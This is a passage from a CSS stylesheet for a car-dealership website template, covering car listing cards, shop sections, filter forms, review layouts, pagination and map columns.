            border-radius: 15px 15px 0 0;
        }

        .car-block-twelve .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-twelve .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-twelve .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-twelve .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-twelve .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-twelve .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #e1e1e1;
        }

        .car-block-twelve .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
        }

            .car-block-twelve .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-twelve .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-twelve .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-twelve .inner-box .content-box .btn-box span {
            color: var(--theme-color-dark);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-twelve .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-dark);
            line-height: 30px;
        }

        .car-block-twelve .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            font-family: var(--title-font);
        }

            .car-block-twelve .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color1);
            }

/*** 

====================================================================
    shop section thirteen
====================================================================

***/
.cars-section-thirteen {
    position: relative;
    padding: 60px 0 100px;
    /*border-radius: 80px;*/
}



    .cars-section-thirteen .boxcar-title-three {
        margin-bottom: 51px;
    }

        .cars-section-thirteen .boxcar-title-three .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-thirteen .boxcar-title-three .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-thirteen .boxcar-title-three .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .cars-section-thirteen .boxcar-title-three .service-list li {
                margin-right: 10px;
            }

                .cars-section-thirteen .boxcar-title-three .service-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .cars-section-thirteen .boxcar-title-three .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .cars-section-thirteen .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-thirteen .pagination-sec {
        margin-top: 60px;
        text-align: center;
    }

        .cars-section-thirteen .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            flex-wrap: wrap;
        }

            .cars-section-thirteen .pagination-sec .pagination li:first-child a,
            .cars-section-thirteen .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-thirteen .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-thirteen .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-thirteen .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

.service-block-thirteen {
    margin-bottom: 30px;
}

    .service-block-thirteen .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .service-block-thirteen .inner-box .image-box .image {
            border-radius: 16px 0 0 16px;
            overflow: hidden;
        }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .image-box .image {
        border-radius: 16px;
    }
}

.service-block-thirteen .inner-box .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    /*display: flex;*/
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #E1E1E1;
    border-left: 0;
    border-radius: 0 16px 16px 0;
    /*padding: 42px 30px 10px;*/
    padding: 3px 20px;
}

    .service-block-thirteen .inner-box .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 0;
    }

    .service-block-thirteen .inner-box .right-box .content-box .text {
        margin-bottom: 34px;
        font-size: 15px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 47px;
        gap: 30px;
        flex-wrap: wrap;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        margin-bottom: 30px;
        gap: 20px
    }
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box {
    position: relative;
    /* margin-right: 30px; */
    display: flex;
    gap: 12px;
}

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box:last-child {
        margin-right: 0;
    }
    /*
.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box 
{
  position: absolute;
  top: 8px;
  left: 0;
}
*/
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box span {
        display: block;
        color: var(--lettere-grigie);
        font-size: 15px;
        margin-bottom: -4px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box small {
        color: var(--theme-color-dark);
        font-size: 15px;
        font-weight: 500;
    }

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li {
        /* margin-right: 10px; */
    }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li:last-child {
            margin-right: 0;
        }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li a {
            font-size: 15px;
            border: 1px solid #E1E1E1;
            border-radius: 50px;
            padding: 6px 20px;
            display: inline-flex;
        }

.service-block-thirteen .inner-box .right-box .content-box-two {
    position: relative;
    text-align: right;
    margin-top: 15px;
    /*margin-left: 51px;*/
}

    .service-block-thirteen .inner-box .right-box .content-box-two::before {
        content: "";
        position: absolute;
        top: -6px;
        left: -31px;
        width: 1px;
        height: 220px;
        background-color: #e1e1e1;
    }

    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 47px;
        display: inline-flex;
        align-items: center;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 30px;
    }
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box span {
    font-size: 15px;
    margin-right: 9px;
    display: inline-block;
    margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box-two .title {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 2px;
}

.service-block-thirteen .inner-box .right-box .content-box-two span {
    font-size: 15px;
    display: inline-block;
    /*margin-bottom: 20px;*/
}

.service-block-thirteen .inner-box .right-box .content-box-two .button, .content-box .button {
    display: block;
    color: var(--theme-color1);
    font-weight: 500;
    border-radius: 12px;
    border: 1px solid var(--theme-color1);
    padding: 7px 25px 5px;
    margin: 10px 0;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button:hover, .content-box .button:hover {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp, .content-box .button-whatsapp {
    border: 1px solid #41C941;
    color: #41C941;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp:hover, .content-box .button-whatsapp:hover {
        background-color: #41C941;
        color: white;
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover svg, .content-box .button:hover svg {
    fill: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button svg, .content-box .button svg {
    position: relative;
    top: -2px;
    margin-left: 11px;
}



/*** 

====================================================================
    shop section fourten
====================================================================

***/
.cars-section-fourteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .cars-section-fourteen .side-bar {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        padding: 15px 0 0;
    }

.categories-box {
    padding: 0 19px 7px;
    border-bottom: 1px solid #e1e1e1;
    /* Hide the browser's default checkbox */
    /* Create a custom checkbox */
    /* When the checkbox is checked, add a blue background */
    /* Create the checkmark/indicator (hidden when not checked) */
    /* Show the checkmark when checked */
    /* Style the checkmark/indicator */
}

    .categories-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .categories-box .contain {
        display: block;
        position: relative;
        margin-bottom: 8px;
        cursor: pointer;
        font-size: 15px;
        color: var(--theme-color-dark);
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        padding-left: 30px;
    }

        .categories-box .contain input {
            position: absolute;
            opacity: 0;
            cursor: pointer;
            height: 0;
            width: 0;
        }

    .categories-box .checkmark {
        position: absolute;
        top: 4px;
        left: 0;
        height: 20px;
        width: 20px;
        border: 1px solid rgb(225, 225, 225);
        border-radius: 5px;
    }

    .categories-box .contain input:checked ~ .checkmark {
        background-color: var(--theme-color-dark);
    }

    .categories-box .checkmark:after {
        content: "";
        position: absolute;
        display: none;
    }

    .categories-box .contain input:checked ~ .checkmark:after {
        display: block;
    }

    .categories-box .contain .checkmark:after {
        left: 6px;
        top: 3px;
        width: 7px;
        height: 10px;
        border: solid white;
        border-width: 0 3px 3px 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.price-box {
    padding: 15px 19px 0;
}

    .price-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .price-box form {
        width: 100%;
        margin: 0;
    }

        .price-box form .form-column {
            padding-right: 20px;
        }

            .price-box form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .price-box form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .price-box form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .price-box form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .price-box form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .price-box form .form_boxes .drop-menu {
                height: unset;
            }

                .price-box form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .price-box form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

.car-block-fourteen {
    margin-bottom: 30px;
}

    .car-block-fourteen .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 17px 30px 30px;
        text-align: center;
    }

        .car-block-fourteen .inner-box .image-box {
            margin-bottom: 30px;
        }

        .car-block-fourteen .inner-box .content-box .rating {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 4px;
        }

            .car-block-fourteen .inner-box .content-box .rating li {
                font-size: 12px;
                color: var(--theme-color1);
                margin-right: 4px;
            }

                .car-block-fourteen .inner-box .content-box .rating li:last-child {
                    margin-right: 0;
                }

        .car-block-fourteen .inner-box .content-box .text {
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 7px;
            text-align: start;
        }

        .car-block-fourteen .inner-box .content-box .title {
            font-weight: 700;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 24px;
        }

            .car-block-fourteen .inner-box .content-box .title del {
                font-size: 14px;
                padding-right: 10px;
            }

        .car-block-fourteen .inner-box .content-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            text-align: center;
        }

            .car-block-fourteen .inner-box .content-box .shoping-btn i {
                margin-right: 11px;
            }

            .car-block-fourteen .inner-box .content-box .shoping-btn:hover {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section fifteen
====================================================================

***/
.cars-section-fifteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .cars-section-fifteen .cars-section-fourteen.v1 {
        margin-top: 0;
        padding: 120px 0 160px;
    }

        .cars-section-fifteen .cars-section-fourteen.v1 .car-block-fourteen {
            margin: 0 15px;
        }

    .cars-section-fifteen .right-box.one {
        margin-bottom: 104px;
    }

    .cars-section-fifteen .nav-tabs {
        margin-bottom: 34px;
        border: 0;
        display: unset;
        margin-bottom: 0;
    }

        .cars-section-fifteen .nav-tabs .nav-link {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            margin-bottom: 19px;
        }

            .cars-section-fifteen .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-fifteen .nav-tabs .nav-link.active {
                color: var(--theme-color1);
            }

                .cars-section-fifteen .nav-tabs .nav-link.active::before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: var(--theme-color1);
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

    .cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
        font-weight: 700;
        margin-bottom: 12px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .price {
        font-size: 26px;
        font-weight: 500;
        color: var(--theme-color-dark);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 19px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .price del {
            font-size: 15px;
            margin-left: 10px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column small {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 17px;
        display: inline-block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column small i {
            font-size: 10px;
            color: var(--theme-color1);
            width: 18px;
            height: 18px;
            background-color: rgba(64, 95, 242, 0.15);
            line-height: 18px;
            text-align: center;
            border-radius: 50px;
            position: relative;
            top: -1px;
            margin-right: 7px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 21px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        margin-bottom: 22px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color1);
            height: 54px;
            line-height: 54px;
            padding: 0 78px;
            display: inline-block;
            text-align: center;
        }

            .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn i {
                margin-right: 11px;
            }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: -2px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
            width: 111px;
            display: inline-block;
        }

    .cars-section-fifteen .content-sec {
        padding-top: 120px;
    }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 23px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-top: 38px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li {
                margin-right: 18px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    display: inline-block;
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 14px 26px 12px;
                    border-radius: 12px;
                    background: var(--bg-2, #EEF1FB);
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    margin-right: 10px;
                    position: relative;
                    top: -1px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .two span {
                background: var(--bg-3, #E9F2FF);
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .three span {
                background: var(--bg-4, #FFE9F3);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .title {
            margin-bottom: 23px;
            font-weight: 500;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column  {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
/*
            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }*/

                .cars-section-fifteen .content-sec .content-column .inner-column {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .image-box
            :last-child {
                margin-right: 0;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn i {
                margin-right: 10px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .text {
                margin-bottom: 27px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .text {
                margin-bottom: 30px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .cars-section-fifteen .content-sec .content-column .inner-column form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu {
                    height: unset;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn svg {
                    margin-left: 10px;
                }

/*** 

====================================================================
    boxcar-customers-section
====================================================================

***/
.boxcar-customers-section .car-slider-three {
    padding-bottom: 0;
}

    .boxcar-customers-section .car-slider-three .slick-prev,
    .boxcar-customers-section .car-slider-three .slick-next {
        bottom: auto;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 40px;
        height: 30px;
    }

    .boxcar-customers-section .car-slider-three .slick-prev {
        left: -50px;
    }

    .boxcar-customers-section .car-slider-three .slick-next {
        right: -50px;
        left: auto;
    }

.cars-section-four.v1 {
    padding: 52px 0 120px;
    background-color: var(--theme-color-light);
}

    .cars-section-four.v1 .text-box.v1 {
        margin-bottom: 11px;
    }

    .cars-section-four.v1 .boxcar-title-three {
        margin-bottom: 0;
        position: relative;
        z-index: 12;
    }

        .cars-section-four.v1 .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-four.v1.v2 .boxcar-title-three {
        margin-bottom: 51px;
    }

.cars-section-ten.v8 {
    padding: 120px 0;
}

.cars-section-four.v1.v5 {
    padding: 0;
}

    .cars-section-four.v1.v5 .text-box.v2 .form_boxes.v3 {
        margin-right: 57px;
    }

    .cars-section-four.v1.v5 .map-column #map {
        position: fixed;
        height: 100%;
        right: 0;
        bottom: 0;
    }

    .cars-section-four.v1.v5 .map-column .inner-column {
        position: relative;
        margin-right: -52px;
    }

        .cars-section-four.v1.v5 .map-column .inner-column .goole-iframe iframe {
            width: 100%;
            height: 1133px;
            border-radius: 0 80px 0 0;
        }

        .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten {
            position: absolute;
            top: 178px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
        }

            .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box {
                width: 329px;
                margin: auto;
                border-radius: 16px;
            }

                .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box .content-box {
                    padding-bottom: 15px;
                }

    .cars-section-four.v1.v5 .right-box {
        padding: 30px 20px 20px 40px;
    }

        .cars-section-four.v1.v5 .right-box .car-block-ten {
            margin: 0 0 30px;
        }

            .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box {
                width: 100%;
            }

                .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box .image {
                    width: 100%;
                }

    .cars-section-four.v1.v5 .pagination-sec.v1 {
        margin-top: 60px;
    }

    .cars-section-four.v1.v5 .map-column.two .inner-column .goole-iframe iframe {
        height: 1250px;
    }

.car-block-forteen {
    margin-bottom: 30px;
}

    .car-block-forteen:last-child {
        margin-bottom: 0;
    }

    .car-block-forteen .inner-box {
        background-color: var(--theme-color-light);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .car-block-forteen .inner-box .image-box {
            position: relative;
            display: inline-block;
        }

            .car-block-forteen .inner-box .image-box .image {
                border-radius: 15px 0 0 15px;
            }

@media (max-width: 1399px) {
    .car-block-forteen .inner-box .image-box .image {
        border-radius: 15px 15px 0 0;
    }
}

.car-block-forteen .inner-box .image-box .image {
    height: 288px;
}

.car-block-forteen .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 1px 16px 1px 16px;
    border-radius: 50px;
}

.car-block-forteen .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
